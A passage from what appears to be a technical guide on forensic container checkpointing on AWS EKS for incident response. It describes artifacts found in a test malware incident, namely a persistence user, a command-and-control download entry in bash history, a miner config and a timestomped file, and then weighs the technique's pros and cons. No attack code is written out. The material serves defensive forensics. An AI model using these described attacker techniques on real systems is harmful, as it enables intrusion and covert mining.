
Step 3: Now the files that changed in the container can be studied. We find the sysadmin_backup user created by the malware script for maintaining persistence.
Step 4: We can also look at .bash_history file. There is an interesting entry for connection to C2 server to download a second stage payload.

Step 5: We also find the miner config file and the file that was timestomped by the malware script as captured during snapshot.

This proves that Forensic Container Checkpointing works on EKS for incident response.
Reality Check: Pros & Cons
This technique is powerful, but it is not magic. You must weigh the operational risks.
The Good (Pros)
Agentless: You do not need to install heavy agents (CrowdStrike, Datadog) inside the container image. It works from the Node level.
Recover Deleted Binaries: If malware runs and immediately deletes itself from disk, CRIU still captures the executable from memory.
Complete Context: It captures the exact CPU state (registers), allowing you to see exactly what instructions were executing during the snapshot.
The Bad (Cons)
The "Stun": To ensure data consistency, the container processes are paused (frozen) while memory is written to disk. For a large memory footprint, this can cause a noticeable application lag or timeout.
Disk Heavy: A checkpoint is a full memory dump. If you checkpoint a 4GB Java app, you write 4GB to the node's disk. You can easily fill up the node's ephemeral storage.
It is Alpha: As of Kubernetes 1.30,
ContainerCheckpointis an Alpha feature. It is not enabled by default on EKS and requires the manual workarounds detailed in this guide.
Final Thoughts
Forensics on Kubernetes is moving from “impossible” to “just really hard.” AWS EKS doesn’t make it easy by default, but with a custom Launch Template and a bit of manual API manipulation, you can capture full process memory without installing heavyweight third-party agents.
Just remember: The API server is not your friend here. You have to get your hands dirty on the nodes.

